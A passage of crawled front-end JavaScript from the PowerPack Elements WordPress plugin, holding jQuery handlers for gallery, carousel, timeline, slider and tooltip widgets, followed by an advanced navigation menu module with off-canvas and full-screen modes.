                    $isotope_gallery.isotope({ filter: filterValue });
                });
            }
        }

		var $tilt_enable = (settings.tilt_enable !== undefined) ? settings.tilt_enable : '';

        if ( $tilt_enable == 'yes' ) {
            $( $gallery ).find('.pp-grid-item').tilt({
                disableAxis: settings.tilt_axis,
                maxTilt: settings.tilt_amount,
                scale: settings.tilt_scale,
                speed: settings.tilt_speed,
				perspective: 1000,
            });
		}
        
        var $lightbox_selector = '.pp-grid-item-wrap .pp-image-gallery-item-link[data-fancybox="'+$gallery_id+'"]';

        $($lightbox_selector).fancybox({
            loop:       true,
        });
		
		$gallery.find('.pp-grid-item-wrap').each(function() {
			cachedIds.push( $(this).data('item-id') );
		});
		
		// Load More
		$scope.find('.pp-gallery-load-more').on('click', function(e) {
			e.preventDefault();

			var $this = $(this);
			$this.addClass('disabled pp-loading');

			if ( cachedItems.length > 0 ) {
				gallery_render_items();
			} else {

				var data = {
					action: 'pp_gallery_get_images',
					pp_action: 'pp_gallery_get_images',
					settings: settings
				};

				$.ajax({
					type: 'post',
					url: window.location.href.split( '#' ).shift(),
					data: data,
					success: function(response) {
						if ( response.success ) {
							var items = response.data.items;
							if ( items ) {
								$(items).each(function() {
									if ( $(this).hasClass('pp-grid-item-wrap') ) {
										cachedItems.push( this );
									}
								});
							}

							gallery_render_items();
						}
					},
					error: function(xhr, desc) {
						console.log(desc);
					}
				});
			}
		});
	
		function gallery_render_items() {
			$scope.find('.pp-gallery-load-more').removeClass( 'disabled pp-loading' );

			if ( cachedItems.length > 0 ) {
				var count = 1;
				var items = [];

				$(cachedItems).each(function() {
					var id = $(this).data('item-id');

					if ( -1 === $.inArray( id, cachedIds ) ) {
						if ( count <= parseInt( settings.per_page ) ) {
							cachedIds.push( id );
							items.push( this );
							count++;
						} else {
							return false;
						}
					}
				});

				if ( items.length > 0 ) {
					items = $(items);

					$gallery.isotope('insert', items);
					setTimeout(function() {
						$gallery.isotope('layout');
					}, 500);
				}
                
                if ( $tilt_enable == 'yes' ) {
                    $( $gallery ).find('.pp-grid-item').tilt({
                        disableAxis: settings.tilt_axis,
                        maxTilt: settings.tilt_amount,
                        scale: settings.tilt_scale,
                        speed: settings.tilt_speed,
                    });
                }

				if ( cachedItems.length === cachedIds.length ) {
					$scope.find('.pp-gallery-pagination').hide();
				}
			}
		}
	};
	
	var OffCanvasContentHandler = function ($scope, $) {
		new PPOffcanvasContent( $scope );
	};

	var PPButtonHandler = function ( $scope, $) {
		var id = $scope.data('id');
		var ttipPosition = $scope.find('.pp-button[data-tooltip]').data('tooltip-position');

		// tablet
		if ( window.innerWidth <= 1024 && window.innerWidth >= 768 ) {
			ttipPosition = $scope.find('.pp-button[data-tooltip]').data('tooltip-position-tablet');
		}
		// mobile
		if ( window.innerWidth < 768 ) {
			ttipPosition = $scope.find('.pp-button[data-tooltip]').data('tooltip-position-mobile');
		}
		$scope.find('.pp-button[data-tooltip]')._tooltip( {
			template: '<div class="pp-tooltip pp-tooltip-'+id+'"><div class="pp-tooltip-body"><div class="pp-tooltip-content"></div><div class="pp-tooltip-callout"></div></div></div>',
			position: ttipPosition,
			animDuration: 400
		} );
	};

    
    var ShowcaseHandler = function ( $scope, $ ) {
        var $carousel            = $scope.find( '.pp-showcase-preview' ).eq( 0 ),
            $showcase_id         = $carousel.attr( 'id' ),
            $slider_wrap         = $scope.find( '.pp-showcase-preview-wrap' ),
            $nav_wrap            = $scope.find( '.pp-showcase-navigation-items' ),
            $nav                 = $scope.find( '.pp-showcase .pp-showcase-navigation-item-wrap' ),
            $video_wrap          = $scope.find( '.pp-showcase .pp-video-container' ),
            elementSettings      = getElementSettings( $scope ),
            $arrow_next          = elementSettings.arrow,
            $arrow_prev          = ( $arrow_next !== undefined ) ? $arrow_next.replace( "right", "left" ) : '',
            $scrollable_nav      = elementSettings.scrollable_nav,
            $preview_position    = elementSettings.preview_position,
            $stack_on            = elementSettings.preview_stack;
        
            $carousel.slick({
                slidesToShow:           1,
				slidesToScroll:  		1,
                autoplay:               'yes' === elementSettings.autoplay,
                autoplaySpeed:          elementSettings.autoplay_speed,
                arrows:                 'yes' === elementSettings.arrows,
                prevArrow:              '<div class="pp-slider-arrow pp-arrow pp-arrow-prev"><i class="' + $arrow_prev + '"></i></div>',
				nextArrow:              '<div class="pp-slider-arrow pp-arrow pp-arrow-next"><i class="' + $arrow_next + '"></i></div>',
                dots:                   'yes' === elementSettings.dots,
                fade:                   'fade' === elementSettings.effect,
                speed:                  elementSettings.animation_speed,
                infinite:               'yes' === elementSettings.infinite_loop,
                pauseOnHover:           'yes' === elementSettings.pause_on_hover,
                adaptiveHeight:         'yes' === elementSettings.adaptive_height,
                rtl:                    'right' === elementSettings.direction,
                asNavFor:               ( $scrollable_nav == 'yes' ) ? $nav_wrap : '',
            });

            $carousel.slick( 'setPosition' );
        
            if ( $scrollable_nav == 'yes' ) {
                
                $nav_wrap.slick({
                    slidesToShow:       ( elementSettings.nav_items !== undefined && elementSettings.nav_items !== '' ) ? parseInt( elementSettings.nav_items ) : 5,
                    slidesToScroll:     1,
                    asNavFor:           $carousel,
                    arrows:             false,
                    dots:               false,
                    infinite:           'yes' === elementSettings.infinite_loop,
                    focusOnSelect:      true,
                    vertical:           ($preview_position == 'top') ? false : true,
                    centerMode:         true,
                    centerPadding:      '0px',
                    responsive:         [
                        {
                        breakpoint: 1024,
                            settings: {
                                slidesToShow: ( elementSettings.nav_items_tablet !== undefined && elementSettings.nav_items_tablet !== '' ) ? parseInt( elementSettings.nav_items_tablet ) : 3,
                                slidesToScroll: 1,
                                vertical: ($stack_on == 'tablet') ? false : true,
                            }
                        },
                        {
                        breakpoint: 768,
                            settings: {
                                slidesToShow: ( elementSettings.nav_items_mobile !== undefined && elementSettings.nav_items_mobile !== '' ) ? parseInt( elementSettings.nav_items_mobile ) : 2,
                                slidesToScroll: 1,
                                vertical: false,
                            }
                        },
                    ],
                });
                
            } else {
                
                $nav.removeClass('pp-active-slide');
                $nav.eq(0).addClass('pp-active-slide');

                $carousel.on('beforeChange', function ( event, slick, currentSlide, nextSlide ) {
                    var currentSlide = nextSlide;
                    $nav.removeClass('pp-active-slide');
                    $nav.eq( currentSlide ).addClass('pp-active-slide');
                });

                $nav.each( function( currentSlide ) {
                    $(this).on( 'click', function ( e ) {
                        e.preventDefault();
                        $carousel.slick( 'slickGoTo', currentSlide );
                    });
                });
                
            }

            if ( isEditMode ) {
                $slider_wrap.resize( function() {
                    $carousel.slick( 'setPosition' );
                });
            }
        
            var $lightbox_selector = '.slick-slide:not(.slick-cloned) .pp-showcase-item-link[data-fancybox="'+$showcase_id+'"]';
        
            $($lightbox_selector).fancybox({
                loop:       true,
            });
        
            $video_wrap.off( 'click' ).on( 'click', function( e ) {

                var $iframe = $( "<iframe/>" ),
                    $vid_src = $( this ).data( 'src' ),
                    $player = $( this ).find( '.pp-video-player' );
                
                $iframe.attr( 'src', $vid_src );
				$iframe.attr( 'frameborder', '0' );
				$iframe.attr( 'allowfullscreen', '1' );
				$iframe.attr( 'allow', 'autoplay;encrypted-media;' );

				$player.html( $iframe );

            });
    };
    
    var TimelineHandler = function ( $scope, $ ) {
        var $carousel            = $scope.find( '.pp-timeline-horizontal .pp-timeline-items' ).eq( 0 ),
            $slider_wrap         = $scope.find( '.pp-timeline-wrapper' ),
            $slider_nav          = $scope.find( '.pp-timeline-navigation' ),
            elementSettings      = getElementSettings( $scope ),
            $arrow_next          = elementSettings.arrow,
            $arrow_prev          = ( $arrow_next !== undefined ) ? $arrow_next.replace( "right", "left" ) : '',
			$items               = ( elementSettings.columns !== undefined && elementSettings.columns !== '' ) ? parseInt( elementSettings.columns ) : 3,
			$items_tablet        = ( elementSettings.columns_tablet !== undefined && elementSettings.columns_tablet !== '' ) ? parseInt( elementSettings.columns_tablet ) : 2,
			$items_mobile        = ( elementSettings.columns_mobile !== undefined && elementSettings.columns_mobile !== '' ) ? parseInt( elementSettings.columns_mobile ) : 1;
        
		if ( elementSettings.layout == 'horizontal' ) {
			$carousel.slick({
				slidesToShow:           $items,
				slidesToScroll:  		1,
				autoplay:               'yes' === elementSettings.autoplay,
				autoplaySpeed:          elementSettings.autoplay_speed,
				arrows:                 false,
				centerMode:             true,
				speed:                  elementSettings.animation_speed,
				infinite:               true,
				rtl:                    'right' === elementSettings.direction,
				asNavFor:               $slider_nav,
				responsive: [
					{
					breakpoint: 1024,
						settings: {
							slidesToShow: $items_tablet,
						}
					},
					{
					breakpoint: 768,
						settings: {
							slidesToShow: $items_mobile,
						}
					},
				]
			});

			$slider_nav.slick({
				slidesToShow:           $items,
				slidesToScroll:  		1,
				autoplay:               'yes' === elementSettings.autoplay,
				autoplaySpeed:          elementSettings.autoplay_speed,
				asNavFor:               $carousel,
				arrows:                 'yes' === elementSettings.arrows,
				prevArrow:              '<div class="pp-slider-arrow pp-arrow pp-arrow-prev"><i class="' + $arrow_prev + '"></i></div>',
				nextArrow:              '<div class="pp-slider-arrow pp-arrow pp-arrow-next"><i class="' + $arrow_next + '"></i></div>',
				centerMode:             true,
				infinite:               true,
				focusOnSelect:          true,
				responsive: [
					{
					breakpoint: 1024,
						settings: {
							slidesToShow: $items_tablet,
						}
					},
					{
					breakpoint: 768,
						settings: {
							slidesToShow: $items_mobile,
						}
					},
				]
			});

			$carousel.slick( 'setPosition' );

			if ( isEditMode ) {
				$slider_wrap.resize( function() {
					$carousel.slick( 'setPosition' );
				});
			}
		}

		// PPTimeline
		var settings = {};

		if ( isEditMode ) {
			settings.window = elementor.$previewContents;
		}

		var timeline = new PPTimeline( settings, $scope );
    };
    
    var CardSliderHandler = function ($scope, $) {
        var $carousel                   = $scope.find('.pp-card-slider').eq(0),
            elementSettings             = getElementSettings( $scope ),
            $speed                      = ($carousel.data("speed") !== undefined) ? $carousel.data("speed") : 400,
            $autoplay                   = (elementSettings.autoplay === 'yes') ? true : false,
            $autoplay_delay             = ($autoplay == true) ? elementSettings.autoplay_speed : 999999,
            $pagination                 = (elementSettings.pagination === 'yes') ? '.swiper-pagination' : '',
            $arrows                     = ($carousel.data("arrows") !== undefined) ? $carousel.data("arrows") : false,
            $arrow_next                 = ($carousel.data("arrow-next") !== undefined) ? $carousel.data("arrow-next") : '.swiper-button-next',
            $arrow_prev                 = ($carousel.data("arrow-prev") !== undefined) ? $carousel.data("arrow-prev") : '.swiper-button-prev',
            
            mySwiper = new Swiper($carousel, {
                direction:              'horizontal',
                speed:                  $speed,
                effect:                 'fade',
                fadeEffect: {
                    crossFade: true
                },
                slidesPerView:          1,
                grabCursor:             'yes' === elementSettings.grab_cursor,
                paginationClickable:    true,
                autoHeight:             false,
                loop:                   'yes' === elementSettings.loop,
                autoplay: {
                    delay: $autoplay_delay,
                },
                pagination: {
                    el: $pagination,
                    type: elementSettings.pagination_type,
                    clickable: true,
                },
                navigation: {
                    nextEl: $arrow_next,
                    prevEl: $arrow_prev,
                },
            });
    };
    
    $(window).on('elementor/frontend/init', function () {
        if ( elementorFrontend.isEditMode() ) {
			isEditMode = true;
		}
        
        elementorFrontend.hooks.addAction('frontend/element_ready/pp-image-hotspots.default', ImageHotspotHandler);
        elementorFrontend.hooks.addAction('frontend/element_ready/pp-image-comparison.default', ImageComparisonHandler);
        elementorFrontend.hooks.addAction('frontend/element_ready/pp-counter.default', CounterHandler);
        elementorFrontend.hooks.addAction('frontend/element_ready/pp-logo-carousel.default', LogoCarouselHandler);
        elementorFrontend.hooks.addAction('frontend/element_ready/pp-info-box-carousel.default', InfoBoxCarouselHandler);
        elementorFrontend.hooks.addAction('frontend/element_ready/pp-instafeed.default', InstaFeedPopupHandler);
        elementorFrontend.hooks.addAction('frontend/element_ready/pp-team-member-carousel.default', TeamMemberCarouselHandler);
        elementorFrontend.hooks.addAction('frontend/element_ready/pp-modal-popup.default', ModalPopupHandler);
        elementorFrontend.hooks.addAction('frontend/element_ready/pp-table.default', TableHandler);
        elementorFrontend.hooks.addAction('frontend/element_ready/pp-toggle.default', ToggleHandler);
        elementorFrontend.hooks.addAction('frontend/element_ready/pp-countdown.default', PPCountdownHandler);
        elementorFrontend.hooks.addAction('frontend/element_ready/pp-image-gallery.default', ImageGalleryHandler);
        elementorFrontend.hooks.addAction('frontend/element_ready/pp-image-slider.default', ImageSliderHandler);
		elementorFrontend.hooks.addAction('frontend/element_ready/pp-advanced-menu.default', AdvancedMenuHandler);
		elementorFrontend.hooks.addAction( 'frontend/element_ready/pp-advanced-tabs.default', AdvancedTabsHandler );
		elementorFrontend.hooks.addAction('frontend/element_ready/pp-offcanvas-content.default', OffCanvasContentHandler);
		elementorFrontend.hooks.addAction('frontend/element_ready/pp-buttons.default', PPButtonHandler);
		elementorFrontend.hooks.addAction('frontend/element_ready/pp-showcase.default', ShowcaseHandler);
		elementorFrontend.hooks.addAction('frontend/element_ready/pp-timeline.default', TimelineHandler);
		elementorFrontend.hooks.addAction('frontend/element_ready/pp-card-slider.default', CardSliderHandler);
    });
    
}(jQuery));

--- FILE ---
content_type: application/x-javascript
request_url: https://wonderlogics.com/wp-content/plugins/powerpack-elements/assets/js/frontend-advanced-menu.js
body_size: 1287
content:
;(function($) {

	PPAdvancedMenu = function( $scope ) {
		
		this.node = $scope;
		this.wrap = $scope.find('.pp-advanced-menu__container');
		this.menu = $scope.find('.pp-advanced-menu');
		this.dropdownMenu = $scope.find('.pp-advanced-menu__container.pp-advanced-menu--dropdown');
		this.menuToggle = $scope.find('.pp-menu-toggle'); // hamburger icon
		this.settings = $scope.find('.pp-advanced-menu__container').data('settings');
		this.menuId = this.settings.menu_id;
		this.menuType = this.settings.menu_type;
		this.duration = 400;

		this.init();
	};

	PPAdvancedMenu.prototype = {
		stretchElement: null,

		init: function () {

			if ( ! this.menu.length ) {
				return;
			}
            
            if ( jQuery.fn.smartmenus ) {
                // Override the default stupid detection
                jQuery.SmartMenus.prototype.isCSSOn = function() {
                    return true;
                };

                if ( elementorFrontend.config.is_rtl  ) {
                    jQuery.fn.smartmenus.defaults.rightToLeftSubMenus = true;
                }
            }

			if ('undefined' !== typeof $.fn.smartmenus) {
				this.menu.smartmenus({
					subIndicatorsText: '',
					subIndicatorsPos: 'append',
					subMenusMaxWidth: '1000px'
				});
			}

			if ( 'default' === this.menuType ) {
				this.initStretchElement();
				this.stretchMenu();
			}

			if ('off-canvas' === this.menuType) {
				this.initOffCanvas();
			}

			if ('full-screen' === this.menuType) {
				this.initFullScreen();
			}

			this.bindEvents();
		},

		getElementSettings: function( setting ) {
			if ( 'undefined' !== typeof this.settings[setting] ) {
				return this.settings[setting];
			}

			return false;
		},

		bindEvents: function () {
			var self = this;

			if ( ! this.menu.length ) {
				return;
			}

			this.menuToggle.on('click', $.proxy( this.toggleMenu, this ));

			if ('default' === this.menuType) {
				elementorFrontend.addListenerOnce(this.node.data('model-cid'), 'resize', $.proxy( this.stretchMenu, this) );
			}

			//self.panelUpdate();

			this.closeMenuESC();
		},

		panelUpdate: function() {
			var self = this;

			if ('undefined' !== typeof elementor && $('body').hasClass('elementor-editor-active')) {
				elementor.hooks.addAction('panel/open_editor/widget/pp-advanced-menu', function (panel, model, view) {
					panel.$el.find('select[data-setting="dropdown"]').on('change', function () {
						if (model.attributes.id === self.menuId) {
							if ($(this).val() === 'all') {
								self.node.find('.pp-advanced-menu--main').hide();
							}
							if ($(this).val() !== 'all') {
								self.node.find('.pp-advanced-menu--main').show();
							}
						}
					});

					if (model.attributes.id === self.menuId && 'all' === self.settings.breakpoint) {
						self.toggleMenu();
					}
				});
			}
		},

		initStretchElement: function () {
			this.stretchElement = new elementorFrontend.modules.StretchElement({ element: this.dropdownMenu });
		},

		stretchMenu: function () {
			if (this.getElementSettings('full_width')) { 
				this.stretchElement.stretch();

				this.dropdownMenu.css('top', this.menuToggle.outerHeight());
			} else {
				this.stretchElement.reset();
			}
		},

		initOffCanvas: function () {
			$('.pp-menu-' + this.settings.menu_id).each(function(id, el) {
				if ($(el).parent().is('body') ) {
					$(el).remove();
				}
			});

			$('.pp-menu-clear').remove();
				
			$('body').prepend(this.node.find( '.pp-menu-' + this.settings.menu_id ) );
			$('.pp-menu-' + this.settings.menu_id).css('height', window.innerHeight + 'px');
			$('.pp-menu-' + this.settings.menu_id).find('.pp-menu-close').on( 'click', $.proxy( this.closeMenu, this ));
		},

		initFullScreen: function () {
			$('body').addClass('pp-menu--full-screen');
			$('.pp-menu-' + this.settings.menu_id).css('height', window.innerHeight + 'px');
			$('.pp-menu-' + this.settings.menu_id).find('.pp-menu-close').on('click', $.proxy(this.closeMenu, this));
		},

		toggleMenu: function () {
			this.menuToggle.toggleClass('pp-active');

			var menuType = this.getElementSettings('menu_type');
			var isActive = this.menuToggle.hasClass('pp-active');

			if ('default' === menuType) {
				var $dropdownMenu = this.dropdownMenu;

				if (isActive) {
					$dropdownMenu.hide().slideDown(250, function () {
						$dropdownMenu.css('display', '');
					});
					
					this.stretchMenu();
				} else {
					$dropdownMenu.show().slideUp(250, function () {
						$dropdownMenu.css('display', '');
					});
				}
			}

			if ('off-canvas' === menuType) {
				this.toggleOffCanvas();
			}
			if ('full-screen' === menuType) {
				this.toggleFullScreen();
			}
		},

		toggleOffCanvas: function()
		{
			var isActive = this.menuToggle.hasClass('pp-active'),
				element = $('body').find('.pp-menu-' + this.menuId),
				time = this.duration,
				self = this;

			$('html').removeClass('pp-menu-toggle-open');

			if ( isActive ) {
				$('body').addClass('pp-menu--off-canvas');
				$('html').addClass('pp-menu-toggle-open');
				time = 0;
			} else {
				time = this.duration;
			}

			$('.pp-menu-open').removeClass('pp-menu-open');
			$('.pp-advanced-menu--toggle .pp-menu-toggle').not(this.menuToggle).removeClass('pp-active');

			setTimeout(function() {
				$('.pp-menu-off-canvas').removeAttr('style');

				if (isActive) {
					$('body').addClass('pp-menu-open');
					element.addClass('pp-menu-open').css('z-index', '999999');
					if ( $('.pp-menu-clear').length === 0 ) {
						$('body').append('<div class="pp-menu-clear"></div>');
					}
					$('.pp-menu-clear').off('click').on('click', $.proxy(self.closeMenu, self));
					$('.pp-menu-clear').fadeIn();
				} else {
					$('.pp-menu-open').removeClass('pp-menu-open');
					$('body').removeClass('pp-menu--off-canvas');
					$('html').removeClass('pp-menu-toggle-open');
					$('.pp-menu-clear').fadeOut();
				}
			}, time);
		},

		toggleFullScreen: function() {
			var isActive = this.menuToggle.hasClass('pp-active'),
				element = $('body').find('.pp-menu-' + this.menuId);

			$('html').removeClass('pp-menu-toggle-open');

			if ( isActive ) {
				$('html').addClass('pp-menu-toggle-open');
				this.node.find('.pp-menu-full-screen').addClass('pp-menu-open');
				this.node.find('.pp-menu-full-screen').attr('data-scroll', $(window).scrollTop());
				$(window).scrollTop(0);
			}
		},

		closeMenu: function() {
			if ( 'default' !== this.menuType ) {
				$('.pp-menu-open').removeClass('pp-menu-open');
				this.menuToggle.removeClass('pp-active');

				$('html').removeClass('pp-menu-toggle-open');

				if ( 'full-screen' === this.menuType ) {
					var scrollTop = this.node.find('.pp-menu-full-screen').data('scroll');
					$(window).scrollTop(scrollTop);
				}

				$('.pp-menu-clear').fadeOut();
			}
		},

		closeMenuESC: function() {
			var self = this;

			// menu close on ESC key
			$(document).on('keydown', function (e) {
				if (e.keyCode === 27) { // ESC
					self.closeMenu();
				}
			});
		}

	};

})(jQuery);